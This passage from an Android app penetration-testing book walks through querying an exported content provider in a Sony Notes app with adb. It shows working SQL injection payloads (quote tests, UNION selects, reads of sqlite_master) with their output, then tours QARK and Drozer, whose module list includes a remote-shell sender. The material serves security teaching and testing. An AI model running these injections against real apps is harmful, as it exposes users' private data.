As you will notice, there is no android:exported=true entry in this excerpt but this provider is exported due to the fact that the API level is 16 and the default behavior with the content providers is exported. There is no MinSDK entry in the AndroidManifest.xml file generated by APKTOOL, but we can find it using other ways. One way is to use Drozer where you can run a command to dump the app's AndroidManifest.xml file. We will explore this in the next section of this chapter.

As mentioned earlier, this app has been taken from a device running Android 4.1.1. This means the app might be using an SDK version that supports Android devices below 4.1.1. The following screenshot shows the Android versions and their associated API levels:



Apps targeting this Android version 4.1.1 might have a maximum of API level 16. Since content providers with an API level lesser than 17 are by default exported, we can confirm that this content provider is exported.



Note: Using Drozer it is confirmed that this app has the following attributes:

<uses-sdk minSdkVersion= "14" targetSdkVersion= "15">

You can check it in *Automated Android app assessments using Drozer* section of *Chapter 8*, *Client-Side Attacks – Static Analysis Techniques*.

Let's see how we can abuse these exported content providers.

#### **Querying content providers:**

When a content provider is exported, we can query it and read content from it. It is also possible to insert/delete content. However, we need to be able to identify the content provider URI before doing anything. When we disassemble an APK file using Apktool, it generates .smali files within in a folder named smali.

In my case, the following is the folder structure generated by APKTOOL after disassembling the application:

/outputdir/smali/com/sonyericsson/notes/\*.smali

*Client-Side Attacks – Static Analysis Techniques*

We can use the grep command to recursively search for the strings that contain the word content://. This is shown as follows:

```
$ grep -lr "content://" *
Note$NoteAccount.smali
NoteProvider.smali
$
```
As we can see in the previous excerpt, grep has found the word content:// in two different files. Searching for the word content:// in NoteProvider.smali file reveals the following:

```
.line 37
const-string v0, "content://com.sonyericsson.notrs.provider.Notes/
notes"
invoke-static {v0}, Landroid/net/Uri;->parse(Ljava/lang/String;)
Landroid/net/Uri;
move-result-object v0
sput-object v0, Lcom/sonyericsson/notes/NoteProvider;->CONTENT_
URI:Landroid/net/Uri;
.line 54
const/16 v0,0xe
```
As you can see, it has the following content provider URI:

content://com.sonyericsson.notes.provider.Note/notes/

Now, reading content from the previous URI is as simple as executing the following command:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/
```
Starting from Android 4.1.1, the content command has been introduced. This is basically a script located at /system/bin/content. This can be used via an adb shell to read the content provider directly.

Running the previous command will read the content from the database using the content provider as follows:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/
```

```
Row: 0 isdirty=1, body=test note_1, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062246014, sync_uid=NULL, title=No title, 
meta_info=
```
**false**

```
0, _id=1, created=1062246014, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
Row: 1 isdirty=1, body=test note_2, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062253793, sync_uid=NULL, title=No title, 
meta_info=
false
0, _id=2, created=1062253793, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
$
```
As you can see in the previous output, there are two rows, each with 14 columns displayed in the output. Just to make the output clear, the extracted column names are as follows:

- **Isdirty**
- body
- account\_id
- voice path
- doodle path
- deleted
- modified
- sync\_uid
- title
- meta\_info
- $\mathbf{u}$
- created
- background
- usn

You can also compare this with the actual data in the application.



#### **Exploiting SQL Injection in content providers using adb**

Content providers are usually backed by SQLite databases. When input passed to these databases is not properly sanitized, we can see the same SQL Injection that we usually see in web applications. Following is an example with the same notes application.

#### **Querying the content provider**

Let's first query the content provider's notes table once again:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/
Row: 0 isdirty=1, body=test note_1, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062246014, sync_uid=NULL, title=No title, 
meta_info=
false
0, _id=1, created=1062246014, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
Row: 1 isdirty=1, body=test note_2, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062253793, sync_uid=NULL, title=No title, 
meta_info=
false
0, _id=2, created=1062253793, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
$
```
This is what we have seen earlier. The previous query is to retrieve all the rows from the notes table, which is pointing to the actual notes stored in the app.



The previous query is working something like the following SQL query:

```
select * from notes;
```
#### **Writing a where condition:**

Now, let's write a condition to fetch only one row using the where clause:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1"
```
As you can see in the previous command, we have added a simple where clause to filter the data. The column name \_id is found from the previous output where we queried the content provider using adb.

The output of the previous command looks as shown this:.

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1"
```

```
Row: 0 isdirty=1, body=test note_1, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062246014, sync_uid=NULL, title=No title, 
meta_info=
false
0, _id=1, created=1062246014, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
$
```
If you closely observe the output shown previously, there is only one row being displayed. The previous query is working something like the following SQL query:

```
select * from notes where id=1;
```
#### **Testing for Injection:**

If you are from a traditional web application penetration testing background, you might be aware of the fact that a single quote (') is the most commonly used character to test for SQL Injection. Let's try that by adding a single quote to the value that is being passed via the where clause.

The command now looks this:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1'"
```
*Client-Side Attacks – Static Analysis Techniques*

The idea is to check if this single quote causes a syntax error in the SQL query being executed by the database. If yes, that means external input is not properly validated and thus there is possible injection vulnerability in the app.

Running the previous command will result in the following output:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1'"
```
**Error while accessing provider:com.sonyericsson.notes.provider.Note**

```
android.database.sqlite.SQLiteException: unrecognized token: "')" (code 
1): , while compiling: SELECT isdirty, body, account_id, voice_path, 
doodle_path, deleted, modified, sync_uid, title, meta_info, _id, created, 
background, usn FROM notes WHERE (_id=1')
```

```
 at android.database.DatabaseUtils.readExceptionFromParcel(DatabaseUti
ls.java:181)
```

```
 at android.database.DatabaseUtils.readExceptionFromParcel(DatabaseUti
ls.java:137)
```

```
 at android.content.ContentProviderProxy.query(ContentProviderNative.
java:413)
```
 **at com.android.commands.content.Content\$QueryCommand.onExecute(Content. java:474)**

 **at com.android.commands.content.Content\$Command.execute(Content. java:381)**

```
 at com.android.commands.content.Content.main(Content.java:544)
```

```
 at com.android.internal.os.RuntimeInit.nativeFinishInit(Native Method)
```

```
 at com.android.internal.os.RuntimeInit.main(RuntimeInit.java:243)
```

```
 at dalvik.system.NativeStart.main(Native Method)
```

```
$
```
As you can see in the previous excerpt, there is a SQLite exception being thrown. A little observation makes it clear that it is due to the single quote we passed.

```
unrecognized token: "')" (code 1): , while compiling: SELECT isdirty, 
body, account_id, voice_path, doodle_path, deleted, modified, sync_
uid, title, meta_info, _id, created, background, usn FROM notes WHERE 
(_id=1')
```
The previous error also shows the exact number of columns being used in the query, which is 14. This is useful to proceed further by writing UNION statements in the query.

#### **Finding the column numbers for further extraction**

Similar to web based SQL Injection, let's now execute a SELECT statement with UNION to see the columns that echo back. Since we are executing this on a terminal directly all the 14 columns will be echoed. But let's test it.

Running the following command will print all the 14 numbers starting from 1:

```
$ adb shell content query --uri content://com.sonyericsson.
notes.provider.Note/notes/ --where "_id=1 ) union select 
1,2,3,4,5,6,7,8,9,10,11,12,13,14-- ("
```
How does this command work?

First, looking at the error we are getting, there is a parenthesis being opened and our single quote is causing an error before closing it. You can see it following:

**WHERE (\_id=1')**

So, we are first closing the parenthesis and then writing our select query and finally commenting out everything after our query. Now the preceding where clause will become the following:

**WHERE (\_id=1) union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14—**

After that, columns from 1 to 14 should match the number of columns in the existing SELECT statement. When we write, UNION with SELECT statements, the number of columns in both the statements should be the same. So the previous query will syntactically match with the existing query and there will not be any errors.

Running the previous command will result in the following:

```
$ adb shell content query --uri content://com.sonyericsson.
notes.provider.Note/notes/ --where "_id=1 ) union select 
1,2,3,4,5,6,7,8,9,10,11,12,13,14-- ("
```

```
Row: 0 isdirty=1, body=2, account_id=3, voice_path=4, doodle_path=5, 
deleted=6, modified=7, sync_uid=8, title=9, meta_info=10, _id=11, 
created=12, background=13, usn=14
Row: 1 isdirty=1, body=test note_1, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062246014, sync_uid=NULL, title=No title, 
meta_info=
false
0, _id=1, created=1062246014, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
$
```
The previous output shows the results from both the SQL queries displaying all the 14 numbers in response.

#### **Running database functions**

By slightly modifying the previous SQL query, we can extract more information such as the database version, table names, and other interesting information.

#### **Finding out SQLite version:**

Running sqlite version() function displays the SQLite version information as shown in the following screenshot:

```
srini's MacBook:~ srini0x00$ sqlite3
SQLite version 3.8.5 2014-08-15 22:37:57
Enter ".help" for usage hints.
Connected to a transient in-memory database.
Use ".open FILENAME" to reopen on a persistent database.
sqlite>
sqlite>
sqlite>
sqlite> select sqlite_version();
3.8.5splits>
```
We can use this function in our query to find out the SQLite version via the vulnerable application. The following command shows how we can do it:

**\$ adb shell content query --uri content://com.sonyericsson.notes. provider.Note/notes/ --where "\_id=1 ) union select 1,2,3,4,sqlite\_ version(),6,7,8,9,10,11,12,13,14-- ("**

We have replaced the number 5 with sqlite version(). In fact, you can replace any number since all the numbers are getting echoed back.

Running the previous command displays the SQLite version information as shown following:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1 ) union select 1,2,3,4,sqlite_
version(),6,7,8,9,10,11,12,13,14-- ("
```

```
Row: 0 isdirty=1, body=2, account_id=3, voice_path=4, doodle_path=3.7.11, 
deleted=6, modified=7, sync_uid=8, title=9, meta_info=10, _id=11, 
created=12, background=13, usn=14
```

```
Row: 1 isdirty=1, body=test note_1, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062246014, sync_uid=NULL, title=No title, 
meta_info=
false
0, _id=1, created=1062246014, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
$
```
As you can see in the previous excerpt, 3.7.11 is the SQLite version installed.

#### **Finding out table names**

To retrieve the table names, we can modify the previous query by replacing sqlite\_ version() with tbl\_name. Additionally, we need to query the table names from the sqlite master database. sqlite master is something similar to information schema in MySQL databases. It holds the metadata and structure of the database.

The modified query looks likes this:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1 ) union select 1,2,3,4,tbl_
name,6,7,8,9,10,11,12,13,14 from sqlite_master-- ("
```
This will give us the table names as shown in the following output:

```
$ adb shell content query --uri content://com.sonyericsson.notes.
provider.Note/notes/ --where "_id=1 ) union select 1,2,3,4,tbl_
name,6,7,8,9,10,11,12,13,14 from sqlite_master-- ("
```

```
Row: 0 isdirty=1, body=2, account_id=3, voice_path=4, doodle_
path=accounts, deleted=6, modified=7, sync_uid=8, title=9, meta_info=10, 
_id=11, created=12, background=13, usn=14
```

```
Row: 1 isdirty=1, body=2, account_id=3, voice_path=4, doodle_
path=android_metadata, deleted=6, modified=7, sync_uid=8, title=9, meta_
info=10, _id=11, created=12, background=13, usn=14
```

```
Row: 2 isdirty=1, body=2, account_id=3, voice_path=4, doodle_path=notes, 
deleted=6, modified=7, sync_uid=8, title=9, meta_info=10, _id=11, 
created=12, background=13, usn=14
```

```
Row: 3 isdirty=1, body=test note_1, account_id=1, voice_path=, doodle_
path=, deleted=0, modified=1062246014, sync_uid=NULL, title=No title, 
meta_info=
```
**false**

```
0, _id=1, created=1062246014, background=com.sonyericsson.notes:drawable/
notes_background_grid_view_1, usn=0
```
**\$**

As you can see in the previous excerpt, there are three tables retrieved:

- accounts
- android metadata
- notes

Similarly, we can run any SQLite commands via the vulnerable application to extract the data from the database.

## **Static analysis using QARK:**

**QARK** (short for **Quick Android Review Kit**) is another interesting tool. This is a command line tool and performs static analysis of Android apps by decompiling the APK files using various tools and then analyzing the source code for specific patterns.

QARK has been developed by LinkedIn's in house security team and can be downloaded from the following link:

https://github.com/linkedin/qark

Instructions to setup QARK have been shown in *Chapter 1*, *Setting Up the Lab*. Let's see how QARK can be used to perform static analysis of Android apps.

QARK works in the following modes:

- Interactive mode
- Seamless mode

We can launch the QARK tool in interactive mode using the following command:

**python qark.py**

Running the previous command will launch QARK in interactive mode as shown in the following figure:

```
.d88888b.
                          8888888b.
                   d8888
                                       888
                                             d8P
d88P" "Y88b
                          888 Y88b
                                      888
                                            d8P
                  d88888
888
                          888 888
                                      888 d8P
       888
                 d88P888
                          888 d88P
888
       888
                d88P 888
                                      888d88K
888
       888
              d88P 888
                          888888P"
                                      888888b
888 Y8b 888
                                      888 Y88b
             d88P
                     888
                          888 T88b
Y88b.Y8b88P
            d888888888
                          888 T88b
                                      888
                                            Y88b
"Y888888"
            d88P888
                          888 T88b 888
                                            Y88b
      Y8b
INFO - Initializing...INFO - Identified Android SDK installation from a previous run.
INFO - Initializing QARK
Do you want to examine:
[1] APK
[2] Source
Enter your choice:
```
As we can see in the preceding figure, we can use QARK to analyze the APK files as well as the source code. Let's go with the APK file by choosing **1** and then we need to select the path of the APK file as shown in the following screenshot:

```
Do you want to examine:
[1] APK
[2] Source
Enter your choice:1
Do you want to:
[1] Provide a path to an APK
[2] Pull an existing APK from the device?
Enter your choice:1
Please enter the full path to your APK (ex. /foo/bar/pineapple.apk):
Path:/Users/srini0x00/Downloads/qark-master/sonynotes.apk
```
The previous screenshot shows the path of the Sony notes app that we have seen earlier. Hit *Enter* and follow the onscreen instructions to begin analyzing the application.

The following figure shows the AndroidManifest.xml file that QARK has retrieved from the target application:



The following screenshot shows the static analysis process being done by QARK:

```
Press ENTER key to begin Static Code Analysis
INFO - Running Static Code Analysis...
INFO - Looking for private key files in project
Crypto issues
          6% ###
                                                    T
Broadcast issues
            6% ###
                                                    T
т
X.509 Validation
            6% ###
                                                    Т
Pending Intents
            6% ###
                                                    1
File Permissions (check 2)
                   3\frac{1}{6} #
                                                    T
```
Once QARK completes its analysis, it will generate the report in a folder called output within QARK's directory. If you wish to create a POC, QARK will also create a POC application for demonstrating how to exploit the vulnerabilities reported.



We can look into the details of each vulnerability reported by clicking on the tabs available in the left hand side of the page.

As already mentioned, QARK can also be run in the seamless mode where user intervention is not required.

```
python qark.py --source 1 --pathtoapk ../testapp.apk --exploit 0 
--install 0
```
The previous command gives the same effect of what we have seen in the interactive mode.

Lets go through the explanation of the previous command.

- --source 1 represents that we are using APK file as input
- --pathtoapk is to specify the input APK file
- --exploit 0 tells QARK not to create a POC APK file
- --install 0 tells QARK not to install the POC file on a device

# **Summary**

In this chapter, we have discussed various client-side attacks possible in Android applications. We have seen how valuable insights can be gained from AndroidManifest.xml, source code analysis and how the QARK tool can be used to automate this process. The backup techniques allowed us to perform the same techniques as on a rooted device with only few extra steps, even on non-rooted devices. This is where developers need to take utmost care while releasing their apps into the production environment if they use these app components. It is always suggested to cross check the AndroidManifest.xml file to make sure that no components are exported by mistake.

# 8 Client-Side Attacks – Dynamic Analysis Techniques

In the previous chapter, we covered client-side attacks associated with Android applications that we often see with Android apps from a static analysis perspective. In this chapter, we will cover same client-side attacks from a **dynamic application security testing** (**DAST**) perspective and will also see some automated tools. As mentioned in the previous chapter, to successfully execute most of the attacks covered in this chapter, an attacker needs to convince the victim to install a malicious application in his/her phone. Additionally, it is also possible for an attacker to successfully exploit the apps if he has physical access to the device.

Following are some of the major topics that we will discuss in this chapter:

- Attacking debuggable applications
- Hooking using Xposed framework
- Dynamic instrumentation using Frida
- Automated assessments with Introspy
- Automated assessments with Drozer
- Attacking app components
- Injection attacks
- File inclusion attacks
- Logging based vulnerabilities

## **Automated Android app assessments using Drozer**

We have seen the instructions to setup the Drozer tool in *Chapter 1*. *Setting Up the Lab*. This section covers some of the useful features that are available in Drozer to speed up the penetration testing process. Automated tools are always helpful when you have time constraints. Drozer is one of the best tools available for pen testing Android apps at the time of writing this book. To better understand this tool, we will discuss the same attacks that we discussed in *Attacking application components* section of *Chapter 7*, *Client-Side Attacks – Static Analysis Techniques*.



Please note that the attacks discussed in the following section are already discussed in the previous section in detail using manual techniques. The following section demonstrates the same attacks using Drozer but won't go deeper in to the technical details of what is happening in the background. The idea is to show how we can use the Drozer tool to perform the same attacks.

Before we dive into the attacks, let's see some of the useful Drozer commands.

#### **Listing out all the modules list**

The previous command shows the list of all Drozer modules that can be executed in the current session.

```
dz> list
app.activity.forintent Find activities that can handle 
the given intent 
app.activity.info Gets information about exported 
activities. 
app.activity.start Start an Activity Start an Activity
app.broadcast.info Get information about broadcast 
receivers 
app.broadcast.send Send broadcast using an intent 
app.package.attacksurface Get attack surface of package 
app.package.backup Lists packages that use the \frac{1}{2}backup API (returns true on FLAG_ALLOW_BACKUP) 
app.package.debuggable Find debuggable packages 
app.package.info Get information about installed 
packages
```
**app.package.launchintent Get launch intent of package app.package.list List Packages app.package.manifest Get AndroidManifest.xml of package app.package.native Find Native libraries embedded in the application. . . . . scanner.provider.finduris Search for content providers that can be queried from our context. scanner.provider.injection Test content providers for SQL injection vulnerabilities. scanner.provider.sqltables Find tables accessible through SQL injection vulnerabilities. scanner.provider.traversal Test content providers for basic directory traversal vulnerabilities. shell.exec Execute a single Linux command. shell.send Send an ASH shell to a remote listener. shell.start Enter into an interactive Linux shell. tools.file.download Download a File tools.file.md5sum Get md5 Checksum of file tools.file.size Get size of file tools.file.upload Upload a File tools.setup.busybox Install Busybox. tools.setup.minimalsu Prepare 'minimal-su' binary installation on the device.** 

#### **dz>**

The preceding excerpt shows the list of modules that are available with Drozer.

## **Retrieving package information**

If you want to list out all the packages installed on the emulator/device, you can run the following command:

```
run app.package.list
```
Running the preceding command lists all the packages installed as shown following:

```
dz> run app.package.list
com.android.soundrecorder (Sound Recorder)
com.android.sdksetup (com.android.sdksetup)
com.androidpentesting.hackingandroidvulnapp1 (HackingAndroidVulnApp1)
com.android.launcher (Launcher)
com.android.defcontainer (Package Access Helper)
com.android.smoketest (com.android.smoketest)
com.android.quicksearchbox (Search)
com.android.contacts (Contacts)
com.android.inputmethod.latin (Android Keyboard (AOSP))
com.android.phone (Phone)
com.android.calculator2 (Calculator)
com.adobe.reader (Adobe Reader)
com.android.emulator.connectivity.test (Connectivity Test)
com.androidpentesting.couch (Couch)
com.android.providers.calendar (Calendar Storage)
com.example.srini0x00.music (Music)
com.androidpentesting.pwndroid (PwnDroid)
com.android.inputdevices (Input Devices)
com.android.customlocale2 (Custom Locale)
com.android.calendar (Calendar)
com.android.browser (Browser)
com.android.music (Music)
com.android.providers.downloads (Download Manager)
dz>
```
### **Finding out the package name of your target application**

When you need to identify the package name of a specific application that is installed in your device, it can be done by searching for a specific keyword using the --filter option. In our case, let's find our Sony notes application as follows:

```
dz> run app.package.list --filter [string to be searched]
```
Running the previous command will show us the matching applications as shown following:

```
dz> run app.package.list --filter notes
com.sonyericsson.notes (Notes)
```
**dz>**

The same can also be done with the -f option in place of the --filter as shown following:

```
dz> run app.package.list -f notes
com.sonyericsson.notes (Notes)
dz>
```
#### **Getting information about a package**

The following Drozer command can be used to get some information about the target application package:

```
dz> run app.package.info -a [package name]
```
Running the previous command will result in the information about the app as shown in the following excerpt:

```
dz> run app.package.info -a com.sonyericsson.notes
Package: com.sonyericsson.notes
   Application Label: Notes
   Process Name: com.sonyericsson.notes
   Version: 1.C.6
   Data Directory: /data/data/com.sonyericsson.notes
   APK Path: /data/app/com.sonyericsson.notes-1.apk
   UID: 10072
   GID: [3003, 1028, 1015]
```
```
 Shared Libraries: null
```
 **Shared User ID: null**

 **Uses Permissions:**

- **android.permission.GET\_ACCOUNTS**
- **android.permission.AUTHENTICATE\_ACCOUNTS**
- **android.permission.MANAGE\_ACCOUNTS**
- **android.permission.INTERNET**
- **android.permission.WRITE\_EXTERNAL\_STORAGE**
- **android.permission.RECORD\_AUDIO**
- **android.permission.WAKE\_LOCK**
- **android.permission.READ\_SYNC\_SETTINGS**
- **android.permission.WRITE\_SYNC\_SETTINGS**
- **android.permission.READ\_EXTERNAL\_STORAGE**

 **Defines Permissions:**

```
 - None
```
#### **dz>**

As we can see in the preceding excerpt, the command has displayed various details about the app which includes the package name, application version, the app's data directory on the device, the APK path, and also the permissions that are required by this application.

## **Dumping the AndroidManifes.xml file**

It is often the case that we need the AndroidManifest.xml file for exploring more details about the application. Although Drozer can find out everything that we need from the AndroidManifest.xml file using different options, it is good to have the AndroidManifest.xml file with us. The following command dumps the complete AndroidManifest.xml file from the target application:

```
dz> run app.package.manifest [package name]
```
Running the preceding command will show us the following output (output truncated):

```
dz> run app.package.manifest com.sonyericsson.notes
<manifest versionCode="1"
           versionName="1.C.6"
           package="com.sonyericsson.notes">
```

```
 <uses-sdk minSdkVersion="14"
```

```
 targetSdkVersion="15">
   </uses-sdk>
   <uses-permission name="android.permission.GET_ACCOUNTS">
   </uses-permission>
   <uses-permission name="android.permission.AUTHENTICATE_ACCOUNTS">
   </uses-permission>
   <uses-permission name="android.permission.MANAGE_ACCOUNTS">
   </uses-permission>
   <uses-permission name="android.permission.INTERNET">
   </uses-permission>
   <uses-permission name="android.permission.WRITE_EXTERNAL_STORAGE">
   </uses-permission>
   <uses-permission name="android.permission.RECORD_AUDIO">
   </uses-permission>
   <uses-permission name="android.permission.WAKE_LOCK">
   </uses-permission>
   <uses-permission name="android.permission.READ_SYNC_SETTINGS">
   </uses-permission>
   <uses-permission name="android.permission.WRITE_SYNC_SETTINGS">
   </uses-permission>
   <application theme="@2131427330"
                label="@2131296263"
                icon="@2130837504">
     <provider name=".NoteProvider"
               authorities="com.sonyericsson.notes.provider.Note">
     </provider>
.
.
.
.
<receiver name=".NotesReceiver">
       <intent-filter>
         <action name="com.sonyericsson.vendor.backuprestore.intent.
ACTION_RESTORE_APP_COMPLETE">
         </action>
       </intent-filter>
```
*Client-Side Attacks – Dynamic Analysis Techniques*

```
 </receiver>
   </application>
</manifest>
```
**dz>** 

## **Finding out the attack surface:**

We can find out the attack surface of an application using the following command. This option basically shows the list of exported app components.

```
dz> run app.package.attacksurface [package name]
```
Running the preceding command will show the list of exported components as shown following:

```
dz> run app.package.attacksurface com.sonyericsson.notes
```

```
Attack Surface:
```

```
 4 activities exported
 2 broadcast receivers exported
 1 content providers exported
 2 services exported
```
**dz>**

So far, we have discussed some basic Drozer commands that may come in handy during your assessments.

Now let's see, how we can use Drozer to attack applications. As mentioned earlier, we will use the same target applications and attacks but we will execute the attacks using Drozer.

## **Attacks on activities**

First, let's identify the attack surface of GoatDroid application that we used earlier.

```
dz> run app.package.attacksurface org.owasp.goatdroid.fourgoats
```

```
Attack Surface:
```
- **4 activities exported**
- **1 broadcast receivers exported**
- **0 content providers exported**

```
 1 services exported
  is debuggable
```
**dz>**

The previous output shows that there are four activities exported. We can use the following Drozer command to see all the exported activities in an application:

```
dz> run app.activity.info -a [package name]
```
Running the previous command, will show us the following output:

```
dz> run app.activity.info -a org.owasp.goatdroid.fourgoats
Package: org.owasp.goatdroid.fourgoats
   org.owasp.goatdroid.fourgoats.activities.Main
   org.owasp.goatdroid.fourgoats.activities.ViewCheckin
   org.owasp.goatdroid.fourgoats.activities.ViewProfile
   org.owasp.goatdroid.fourgoats.activities.SocialAPIAuthentication
```
**dz>**

As you can see, we have got all the exported activities. The following activity is is the one we tested earlier using adb:

```
org.owasp.goatdroid.fourgoats.activities.ViewProfile
```
If you want to identify all the activities including the ones that are not exported, you can use the preceding command with the -u flag. This is shown following:

```
dz> run app.activity.info -a org.owasp.goatdroid.fourgoats -u
Package: org.owasp.goatdroid.fourgoats
   Exported Activities:
     org.owasp.goatdroid.fourgoats.activities.Main
     org.owasp.goatdroid.fourgoats.activities.ViewCheckin
     org.owasp.goatdroid.fourgoats.activities.ViewProfile
    org.owasp.goatdroid.fourgoats.activities.SocialAPIAuthentication
  Hidden Activities:
     org.owasp.goatdroid.fourgoats.activities.Login
    org.owasp.goatdroid.fourgoats.activities.Register
    org.owasp.goatdroid.fourgoats.activities.Home
    org.owasp.goatdroid.fourgoats.fragments.DoCheckin
     org.owasp.goatdroid.fourgoats.activities.Checkins
```
#### *Client-Side Attacks – Dynamic Analysis Techniques*

